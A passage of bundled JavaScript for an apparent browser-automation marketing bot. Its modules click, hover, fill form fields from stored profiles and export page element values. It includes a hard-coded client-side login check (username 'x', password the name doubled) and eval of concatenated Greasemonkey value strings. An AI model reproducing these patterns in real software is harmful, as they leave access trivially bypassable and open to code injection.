};\r\n\r\nret.parts.left.parts.push(\r\n{\r\n\"css\" : \"width:10%;theme.selectable;background-color:theme.color3;padding:1%;text-align:center;theme.border1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#10021;\",\r\n\"ready\" : function(push)\r\n{\r\nmodtask.adjustTop(ret.parts.left.parts[0]);\r\n}\r\n});\r\n/*\r\nret.parts.left.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp('map', map),\r\n\"disableautoload\" : false,\r\n\"disableinfobar\" : true,\r\n\"disableheader\" : true,\r\n\"listsize\" : 10,\r\n\"selectionmethod\" : \"multi\",\r\n\"resultsorientation\" : \"left\",\r\n\"selector\" :\r\n{\r\n\"getItem\" : function(obj, togglefn, fixedsize, selected)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.selectable;width:100%;\" + (selected ? \"\" : \"theme.disabled;\"),\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"menu\"\r\n},\r\n\"tap\" : togglefn\r\n};\r\nreturn ret;\r\n}\r\n}\r\n}\r\n,\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"queryready\"  }, modtask, \"\"],\r\n[\"query\", false, { \"action\" : \"info\"  }, modtask, \"gridinfo\"],\r\nfunction(push)\r\n{\r\nvar seqs = [[\"nop\"]];\r\nif (firsttime)\r\n{\r\nfirsttime = false;\r\nif (accessability_rootmenu  == \"expand\")\r\n{\r\nseqs.push([\"query\", false, { \"action\" : \"setselection\", \"selection\" : [[map[\"1\"], true]] }, modtask, \"\"]);\r\n}\r\npush(seqs);\r\nreturn ;\r\n};\r\nif (modtask.gridinfo.totalselectionobjs.length == 1)\r\n{\r\nseqs.push([\"replace\", modtask.menus, ret.parts.footer]);\r\naccessability_rootmenu = \"expand\";\r\n}\r\nelse\r\n{\r\nseqs.push([\"replace\", {}, ret.parts.footer]);\r\naccessability_rootmenu = \"collapse\";\r\n}\r\nseqs.push(function(push)\r\n{\r\nmodtask.modpref.setPreference(\r\n\"accessability_rootmenu\",\r\naccessability_rootmenu,\r\nfunction()\r\n{\r\nmodtask.Log(\"set accessability_rootmenu to \" + accessability_rootmenu);\r\npush([\"nop\"]);\r\n}\r\n);\r\n});\r\npush(seqs);\r\n}\r\n]\r\n}\r\n); */\r\npush(ret);\r\n}\r\n\r\nmodtask.login =\r\n{\r\n\"css\" : \"width:90%;padding : 3%;theme.overlay;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\"   : \"width:40%;margin-right:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Username \"\r\n},\r\n\r\n\"right\" :\r\n{\r\n\"css\"   : \"width:50%;theme.border1;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"\"\r\n}\r\n}\r\n},\r\n\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\"   : \"width:40%;margin-right:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Password\"\r\n},\r\n\r\n\"right\" :\r\n{\r\n\"css\"   : \"width:50%;theme.border1;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : \"\",\r\n\"ispassword\" : true\r\n}\r\n}\r\n}\r\n},\r\n\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"theme.button2;margin:2%;padding:2%;width:20%;\",\r\n\"what\" : \"Login\",\r\n\"tap\" :\r\n[\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nfunction(push) { push([\"query\", modtask.login.parts.header.parts[0].parts.right, \"val\", modtask.login, \"username\"]); },\r\nfunction(push) { push([\"query\", modtask.login.parts.header.parts[1].parts.right, \"val\", modtask.login, \"password\"]); },\r\nfunction(push)\r\n{\r\nvar password = \"\";\r\nvar i;\r\nfor(i=0; i < 2;++i)\r\npassword += modtask.login.username;\r\n\r\nif (modtask.login.username == \"x\" && modtask.login.password == password)\r\npush([\"replace\", modtask.rootmenu, modtask.parts.header.parts.left]);\r\nelse\r\npush([\"remove\", modtask.login]);\r\n}\r\n]\r\n}\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n\r\nmodtask.maxwidth = \"320px\";\r\nmodtask.parts.header = function(push)\r\n{\r\nif (typeof(JSINCLUDEOBJECT_embeddedmode) == \"boolean\" && modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl().indexOf(\"http://localhost\") == -1)\r\npush({\r\n\"css\" : \"width:\" + modtask.maxwidth,\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.login\r\n}\r\n});\r\nelse\r\npush({\r\n\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.rootmenu\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.init = function()\r\n{\r\nmodtask.modpref = modtask.ldmod(\"rel:..\\\\preference\");\r\n\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:bot\"],\r\n[\"modtask\", \"rel:settings\"],\r\n[\"modtask\", \"rel:monitordb\"],\r\n[\"modtask\", \"rel:t2aorders\"],\r\n[\"modtask\", \"rel:extractor\"],\r\n[\"modtask\", \"rel:persons\"],\r\n[\"modtask\", \"rel:..\\\\preference\"],\r\n[\"modtask\", \"ui\\\\dbg\"],\r\n[\"modtask\", \"ui\\\\node\\\\greasemonkey\"],\r\n[\"modtask\", \"ui\\\\effects\\\\draggable\"]\r\n\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\bot"] = "\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color0;\",\r\n\r\n\"parts\" :\r\n{}\r\n};\r\n\r\nmodtask.getModData = function()\r\n{\r\nreturn modtask.ldmod(\"rel:..\\\\bot\");\r\n}\r\n\r\nmodtask.engineState =   \"Pause\"; // \"Live\"\r\nmodtask.controlpanel = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.engineBar,\r\n\"right\" : modtask.profilesButton\r\n}\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\nmodtask.theme = {};\r\nmodtask.theme.engineBar = \"theme.selectable;padding:2%;theme.fineprint;\";\r\n\r\nmodtask.engineBar = function(push)\r\n{\r\nvar ret = {};\r\nret =\r\n{\r\n\"css\" : modtask.theme.engineBar + \"width:30%;\",\r\n\"parts\" : \"text\"\r\n};\r\nswitch(modtask.engineState)\r\n{\r\ncase \"Live\" :\r\nret.what = \"&#9658; Playing\";\r\nret.css += \"background-color:#77ff77;\";\r\nbreak;\r\ndefault :\r\nret.what = \"&#9612;&#9612; Paused\";\r\nret.css += \"background-color:#ff7777;\";\r\nbreak;\r\n};\r\nret[\"tap\"] = function(push)\r\n{\r\nswitch(modtask.engineState)\r\n{\r\ncase \"Live\" :\r\nmodtask.engineState = \"Pause\";\r\nbreak;\r\ndefault :\r\nmodtask.engineState = \"Live\";\r\nbreak;\r\n};\r\nmodtask.modpref.setPreference(\r\n\"robot_enginestate\",\r\nmodtask.engineState,\r\nfunction(value)\r\n{\r\npush([\"refresh\"]);\r\n});\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.refreshGrid =\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\npush(\r\n[\"query\", modtask.grids.bot, {\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\"location\" : modtask.search.userinput + \".*\"\r\n}\r\n}\r\n} ,\r\nfalse, \"whocares\"]);\r\n}\r\n]\r\n\r\nmodtask.search =\r\n{\r\n\"initval\" : { \"userinput\" : \"\" },\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nmodtask.seqs.refreshGrid\r\n]);\r\n}\r\n};\r\n\r\n\r\nmodtask.parts.header = function(push)\r\n{\r\nmodtask.search.initval.userinput = modtask.getPuri()[\"authority\"];\r\nmodtask.search.userinput = modtask.search.initval.userinput;\r\n\r\nmodtask.modpref.getPreference(\r\n\"robot_enginestate\",\r\nfunction(value)\r\n{\r\nmodtask.engineState = value;\r\npush({\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"padding:1%;background-color:theme.color1;\",\r\n\"parts\" :\r\n[\r\nmodtask.controlpanel,\r\n{\r\n\"css\" : \"padding:1%\"\r\n\r\n}\r\n,modtask.search\r\n,modtask.buttons\r\n]\r\n}\r\n}\r\n}\r\n]\r\n});\r\n}\r\n);\r\n}\r\n\r\nmodtask.selectedProfile = false;\r\n\r\nmodtask.profilesButton = function(push)\r\n{\r\nmodtask.getCurrentProfile(\r\ntrue,\r\nfunction(profile)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.engineBar + \"width:60%;theme.button4;\",\r\n\"parts\" : \"text\",\r\n\"what\" : profile.fullname,\r\n\"tap\" :\r\n[\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:persons\",\r\n\"initval\" :\r\n{\r\n\"selectedProfile\" : profile\r\n},\r\n\"oncancel\" :\r\n[\r\n[\"remove\"]\r\n],\r\n\"onprofileselect\" :\r\n[\r\n[\"query\", false, { \"action\" : \"\" }, modtask, \"selectedProfile\"],\r\nfunction(push)\r\n{\r\nmodtask.modpref.setPreference(\r\n\"robot_currentprofileid\",\r\nmodtask.selectedProfile.id,\r\nfunction(value)\r\n{\r\nmodtask.profileid = \"0\";\r\npush([\"refresh\", modtask]);\r\n});\r\n}\r\n]\r\n},\r\nmodtask\r\n]\r\n]\r\n});\r\n}\r\n);\r\n}\r\n\r\nmodtask.buttons = function(push)\r\n{\r\nvar btns = [];\r\nbtns.push(\r\n{\r\n\"css\" : \"theme.button2;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"add\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nvar puri = modtask.getPuri();\r\nvar _ret = modtask.getModData().getDefaultJSONObject();\r\n_ret[\"location\"] = puri.authority;\r\n_ret[\"marker\"] = \"#\" + (Math.round(Math.random()*0xffffff)).toString(16);\r\n_ret[\"refresh\"] = 10;\r\nvar result = {};\r\npush([\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:editbotitem\",\r\n\"initval\" :\r\n{\r\n\"obj\" :  _ret,\r\n\"botengine\" : modtask,\r\n\"profile\" : modtask.currentprofile\r\n},\r\n\r\n\"oncancel\" :\r\n[\r\n[\"remove\"]\r\n],\r\n\r\n\"onok\" :\r\n[\r\n[\"query\", false, {}, result, \"obj\"],\r\nfunction(push)\r\n{\r\nmodtask.getModData().addObject(\r\nresult.obj,\r\nfunction(_obj)\r\n{\r\npush(\r\n[\r\n[\"remove\"],\r\nmodtask.seqs.refreshGrid\r\n]\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n]);\r\n}\r\n);\r\n}\r\n]\r\n},\r\nmodtask.buttons\r\n]);\r\n}\r\n]\r\n});\r\nbtns.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grids.bot,\r\n\"overlaytarget\" : modtask.grids.bot\r\n}\r\n}\r\n\r\n);\r\npush({ \"parts\" : { \"left\" : { \"css\" : \"width:100%\", \"parts\" : btns } } });\r\n}\r\n\r\nmodtask.parts.footer = function(push)\r\n{\r\n\r\nif (!modtask.logvisible && false)\r\n{\r\nmodtask.logvisible = true;\r\nmodtask.ldmod('ui\\\\dbg').turnOnLogWindow();\r\nmodtask.Log(\"OK\");\r\n}\r\n\r\nvar ret = {};\r\n\r\nret.parts = [];\r\n\r\nif ( modtask.lastactiontime == false)\r\nmodtask.lastactiontime = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\n\r\nif (!modtask.shouldstop)\r\n{\r\nif (modtask.timelefttoact() < 0)\r\nmodtask.shouldact = true;\r\n}\r\n\r\npush(ret);\r\n};\r\n\r\nmodtask.profileid = \"0\";\r\nmodtask.defaultProfile = { \"id\" : \"0\", \"Email\" : \"noprofile\" };\r\nmodtask.currentprofile = modtask.defaultProfile;\r\nmodtask.getCurrentProfile = function(forcereread, okpush, failpush)\r\n{\r\nif (modtask.profileid == \"0\" && forcereread)\r\n{\r\nmodtask.modpref.getPreference(\r\n\"robot_currentprofileid\",\r\nfunction(profileid)\r\n{\r\nif (profileid == \"0\")\r\n{\r\nmodtask.currentprofile = modtask.defaultProfile;\r\nmodtask.profileid = modtask.defaultProfile.id;\r\nokpush(modtask.currentprofile);\r\n}\r\nelse if (modtask.profileid != profileid)\r\nmodtask.ldmod(\"rel:..\\\\person\").loadObject(\r\nprofileid,\r\nfunction(profile)\r\n{\r\nmodtask.currentprofile = profile;\r\nmodtask.profileid = profile.id;\r\nokpush(modtask.currentprofile);\r\n},\r\nfailpush);\r\nelse\r\n{\r\nokpush(modtask.currentprofile);\r\n}\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nokpush(modtask.currentprofile);\r\n}\r\n};\r\n\r\nmodtask.gettimeBomb = function(val, refreshDelay, actbutton, refreshbutton)\r\n{\r\nreturn function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\" };\r\nret.parts = [];\r\n\r\nif (parseInt(val))\r\n{\r\nvar init = val * 1;\r\nvar countdown = function(push)\r\n{\r\n\r\nswitch(modtask.engineState)\r\n{\r\ncase \"Live\" :\r\ninit--;\r\nbreak;\r\ndefault :\r\nbreak;\r\n}\r\nif (init >= 0)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:10%;theme.fineprint;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#8987 \" + (init*1+1),\r\n\"ready\" : [\"refresh\", countdown, 1000]\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nif (!refreshDelay) refreshDelay = 1000;\r\npush( {\r\n\"css\" : \"width:15%;theme.fineprint;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"[\" + (refreshDelay / 1000) + \"]\",\r\n\"ready\" :\r\nfunction(push)\r\n{\r\npush(\r\n[\r\n[\"tap\", actbutton],\r\n[\"nop\", false, refreshDelay],\r\n[\"tap\", refreshbutton]\r\n]\r\n);\r\n}\r\n} );\r\n\r\n}\r\n}\r\nret.parts.push(countdown);\r\n};\r\npush( { \"css\" : \"width:5%;margin-left:1%;\",  \"parts\" : { \"left\" : ret } } );\r\n} ;\r\n};\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.getPuri = function() { return modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl()); };\r\n\r\nmodtask.grids = {};\r\nmodtask.grids.bot = false;\r\n\r\nmodtask.toggleMarking = function(marked, els, marker)\r\n{\r\nvar i;\r\nif (marked)\r\n{\r\nfor(i=0; i < els.length; ++i) modtask.un_markElement(els[i], marker);\r\n}\r\nelse\r\n{\r\nfor(i=0; i < els.length; ++i) modtask.markElement(els[i], marker);\r\n}\r\nmarked = !marked;\r\nreturn marked;\r\n}\r\n\r\n\r\n\r\nmodtask.parts.left = function(push)\r\n{\r\nvar puri = modtask.getPuri();\r\n\r\nmodtask.grids.bot = {\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\r\n\r\n\"initval\" :\r\n{\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\"location\" : puri.authority  + \".*\"\r\n}\r\n},\r\n\r\n\"listsize\" : 20,\r\n\"datamod\" : modtask.getModData(),\r\ngetItem : function(obj, grid, datamod)\r\n{\r\nvar ret1 = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\" };\r\nret.obj = obj;\r\n\r\nret[\"parts\"] = [];\r\n\r\nvar els = modtask.getElements(obj.selector);\r\nvar marked = false;\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.selectable;margin-right:1%;width:4%;background-color:\" + obj.marker,\r\n\"parts\" : \"text\",\r\n\"what\" : \" \",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmarked = modtask.toggleMarking(marked, els, obj.marker);\r\npush([[\"nop\"]]);\r\n}\r\n}\r\n);\r\nmarked = modtask.toggleMarking(marked, els, obj.marker);\r\n\r\nvar actbutton =\r\n{\r\n\"css\" : \"theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"rightarrowsmall\"\r\n},\r\n\"tap\" :\r\nfunction(_push)\r\n{\r\nmodtask.getCurrentProfile(\r\nfalse,\r\nfunction(profile)\r\n{\r\nvar i, list = [];\r\nfor(i=0; i < els.length; ++i)\r\n{\r\nswitch(obj.action)\r\n{\r\ncase \"hover\" :\r\nvar clickindex = 0;\r\nif (obj.actionparam)\r\nclickindex = obj.actionparam;\r\nif (i == clickindex)\r\nmodtask.ldmod(\"host\\\\browser\\\\input\").hover(els[i]);\r\nbreak;\r\ncase \"setvalue\" :\r\nels[i][\"value\"] = profile[obj.actionparam];\r\nbreak;\r\ncase \"export\" :\r\nlist.push(els[i][obj.actionparam]);\r\nbreak;\r\ncase \"click\" :\r\nvar clickindex = 0;\r\nif (obj.actionparam)\r\nclickindex = obj.actionparam;\r\nif (i == clickindex)\r\nmodtask.ldmod(\"host\\\\browser\\\\input\").click(els[i]);\r\nbreak;\r\n\r\ncase \"anavigate\" :\r\nvar clickindex = 0;\r\nif (i == clickindex)\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").navigateTo(els[i][obj.actionparam]);\r\nbreak;\r\n\r\ndefault :\r\nbreak;\r\n}\r\n};\r\nswitch(obj.action)\r\n{\r\ncase \"navigate\" :\r\nif ( els.length > 0)\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").navigateTo(obj.actionparam);\r\nbreak;\r\n\r\ncase \"setvalue\" :\r\nbreak;\r\ncase \"export\" :\r\nvar csv = modtask.ldmod(\"a656e636f64656465636f6465\\\\csv\").objToCSV(list);\r\nalert(csv.replace(/,/g, a4d696e69636f7265.a6e65774c696e65));\r\nbreak;\r\ndefault :\r\nbreak;\r\n}\r\n_push([\"nop\"]);\r\n},\r\nfunction()\r\n{\r\n_push([\"nop\"]);\r\n}\r\n);\r\n}\r\n};\r\n\r\nvar refreshbutton =\r\n{\r\n\"css\" : \"theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"refresh\"\r\n},\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nif (marked)\r\nmarked = modtask.toggleMarking(marked, els, obj.marker);\r\npush([\r\n[\"refresh\", ret1]\r\n]);\r\n}\r\n};\r\nvar txt = \"\";\r\nswitch(obj.action)\r\n{\r\ncase \"hover\":\r\ntxt = \"&#631 \" + els.length;\r\nbreak;\r\ncase \"navigate\":\r\ncase \"anavigate\":\r\ntxt = \"&#9032 \" + els.length;\r\nbreak;\r\ncase \"export\" :\r\ntxt = \"&#9032 \" + els.length;\r\nbreak;\r\ncase \"setvalue\" :\r\ntxt = \"&#9032 \" + els.length;\r\nbreak;\r\ncase \"click\" :\r\ntxt = \"&#9143 \" + els.length;\r\nbreak;\r\ndefault:\r\ntxt = els.length;\r\nbreak;\r\n}\r\nret.parts.push( { \"css\" : \"margin-right:1%;width:10%;font-size:110%;\", \"parts\" : \"text\", \"what\" : txt});\r\nret.parts.push(\r\nfunction(push)\r\n{\r\nmodtask.getCurrentProfile(\r\nfalse,\r\nfunction(profile)\r\n{\r\nvar txt = \"\";\r\nswitch(obj.action)\r\n{\r\ncase \"setvalue\" :\r\ntxt = obj.name + \" [\" + profile[obj.actionparam] + \"]\";\r\nbreak;\r\ndefault:\r\ntxt = obj.name;\r\nbreak;\r\n}\r\npush({ \"css\" : \"margin-right:1%;width:50%\", \"parts\" : \"text\", \"what\" : txt });\r\n}\r\n);\r\n});\r\n\r\nret.parts.push(modtask.gettimeBomb(obj.refresh, obj.restartdelay, actbutton, refreshbutton));\r\nvar result = {};\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"cog\"\r\n},\r\n\"tap\" :\r\n[\r\n[\"replace\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.ldmod(\"kernel\\\\path\").rel(\"editbotitem\"),\r\n\"initval\" :\r\n{\r\n\"obj\" :  obj,\r\n\"botengine\" : modtask,\r\n\"profile\" : modtask.currentprofile\r\n},\r\n\"onok\" : [\r\n[\"query\", false, \"val\", result, \"newobject\"],\r\nfunction(push) {\r\ndatamod.updateObject(\r\nobj.id,\r\nresult.newobject,\r\nfunction(_obj)\r\n{\r\nif (marked) marked = modtask.toggleMarking(marked, els, obj.marker);\r\npush([\"query\", grid, { \"action\" : \"updateitem\", \"obj\" : _obj }, modtask, \"\"]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n]);\r\n}\r\n);\r\n}\r\n],\r\n\"oncancel\" : [function(push) { push([\"query\", grid, { \"action\" : \"updateitem\", \"obj\" : obj }, modtask, \"\"]); } ]\r\n},\r\nret1\r\n]\r\n]\r\n}\r\n);\r\nret.parts.push(actbutton);\r\nret.parts.push(refreshbutton);\r\npush( { \"css\" : \"width:100%;theme.item1;\", \"parts\" : { \"left\" : ret  } } );\r\n};\r\nreturn ret1;\r\n}\r\n}\r\n};\r\n\r\npush(modtask.grids.bot);\r\n\r\n}\r\n\r\n\r\nmodtask.isHidden = function(el)\r\n{\r\nreturn !modtask.ldmod(\"host\\\\browser\\\\view\").isVisible(el);\r\n}\r\n\r\nmodtask.timelefttoact = function()\r\n{\r\nreturn Math.round( (modtask.lengthbetweenclicks - (modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373() -  modtask.lastactiontime)) / 1000);\r\n}\r\n\r\nmodtask.previewmode = false;\r\nmodtask.autoactenabled = false;\r\nmodtask.shouldstop = false;\r\nmodtask.lengthbetweenclicks = 2000;\r\nmodtask.logvisible = false;\r\nmodtask.shouldact = false;\r\nmodtask.lastactiontime = false;\r\nmodtask.act = function(push)\r\n{\r\nvar ret;\r\n\r\nmodtask.getVal(\"linkhistory\",\r\nfunction(val)\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"theme.button2;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Act \" + val.split(\"__SEP__\").length + \" (\" + modtask.timelefttoact() + \")\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.shouldact = true;\r\npush([\"nop\"]);\r\n}\r\n},\r\n\"right\" :\r\n{\r\n\"css\" : \"theme.button2;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Stop\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.shouldstop = true;\r\npush([\"nop\"]);\r\n}\r\n\r\n}\r\n}\r\n};\r\npush(ret);\r\n});\r\n}\r\n\r\n\r\nmodtask.getVal = function(name, okpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_getValue('\" + name + \"', 'notset');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\nmodtask.setVal = function(name, val, okpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_setValue('\" + name + \"', '\" + val + \"');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.urlfilter = \"/\"; // /marketing/\";\r\n\r\nmodtask.markElement = function(obj, marker)\r\n{\r\nobj.style.border = \"solid \" + marker;\r\n}\r\n\r\nmodtask.un_markElement = function(obj, marker)\r\n{\r\nobj.style.border = \"none\";\r\n}\r\n\r\n\r\nmodtask.init = function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.modpref = modtask.ldmod(\"rel:..\\\\preference\");\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.isHidden = function(el)\r\n{\r\nreturn !modtask.ldmod(\"host\\\\browser\\\\view\").isVisible(el);\r\n}\r\n\r\nmodtask.getElements = function(selector)\r\n{\r\nreturn modtask.ldmod(\"rel:..\\\\domquery\").sp(\"isHidden\", modtask.isHidden).parseSelector(selector);\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.getMode = function(push)\r\n{\r\nvar ret = {};\r\nret = {};\r\nret[\"css\"] =  \"width:20%;theme.selectable;theme.fineprint;\";\r\nret[\"parts\"] = \"text\";\r\nret[\"tap\"] = function(push)\r\n{\r\nmodtask.previewmode = !modtask.previewmode;\r\npush([\"refresh\"]);\r\n};\r\n\r\nif (modtask.previewmode)\r\n{\r\nret[\"what\"] = \"Preview\";\r\nret[\"css\"] += \"background-color:theme.color3\";\r\n}\r\nelse\r\n{\r\nret[\"what\"] = \"Action\";\r\nret[\"css\"] += \"background-color:theme.color0\";\r\n}\r\npush(ret);\r\n}\r\nmodtask.getLocation = function(push)\r\n{\r\nvar ret = { };\r\nvar cb = modtask.ldmod(\"kernel\\\\ext\").genGlobalCallback(\r\n\"ipcallback\",\r\nfunction(obj)\r\n{\r\nret[\"css\"] = \"theme.fineprint;width:80%\";\r\nret[\"parts\"] = \"text\";\r\nret[\"what\"]  = obj.city + \", \" + obj.zipcode + \", \" + obj.country_name + \" (\" + obj.ip + \")\";\r\npush(ret);\r\n}\r\n);\r\nvar url = \"http://freegeoip.net/json/?callback=\" + cb.name;\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").insertScript(url);\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\preference\"],\r\n[\"modtask\", \"rel:client\"],\r\n[\"modtask\", \"kernel\\\\ext\"],\r\n[\"modtask\", \"rel:..\\\\bot\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\csv\"],\r\n[\"modtask\", \"host\\\\browser\\\\input\"],\r\n[\"modtask\", \"host\\\\browser\\\\view\"],\r\n[\"modtask\", \"rel:editbotitem\"],\r\n[\"modtask\", \"rel:..\\\\domquery\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\preference"] = "\r\n\r\nvar modtask = {};\r\nmodtask.defaultPreferences =\r\n{\r\n\"accessability_rootmenu\" : \"expand\",\r\n\"accessability_topmenu\" : \"1\",\r\n\"robot_currentprofileid\" : \"0\",\r\n\"robot_enginestate\" : \"Pause\"\r\n};\r\n\r\nmodtask.setPreference = function(name, value, okpush)\r\n{\r\nmodtask.Log(\"SET_ \" + name);\r\n\r\nvar ret = false;\r\nvar query = { \"qcols\" : {}, \"qpars\" : { \"limit\" : 1, \"dir\" : \"up\"} };\r\nquery.qcols[\"name\"] = name;\r\nmodtask.ldmod(\"rel:preferencedb\").resetQuery(query).queryGroup2(\r\nfunction(obj)\r\n{\r\nret = obj;\r\n},\r\nfunction()\r\n{\r\nif (ret == false)\r\n{\r\nmodtask.ldmod(\"rel:preferencedb\").addObject(\r\n{ \"name\" : name, \"value\" : value },\r\nfunction(obj)\r\n{\r\nret  = obj;\r\nokpush();\r\n},\r\nfunction()\r\n{\r\nokpush();\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nmodtask.ldmod(\"rel:preferencedb\").updateObject(\r\nret.id,\r\n{ \"value\" : value },\r\nfunction(obj)\r\n{\r\nokpush();\r\n},\r\nfunction()\r\n{\r\nokpush();\r\n}\r\n);\r\n}\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"Woops setPreference \" + outcome.reason);\r\nokpush(def);\r\n}\r\n);\r\n}\r\n\r\nmodtask.getPreference = function(name, okpush)\r\n{\r\nmodtask.Log(\"GET_ \" + 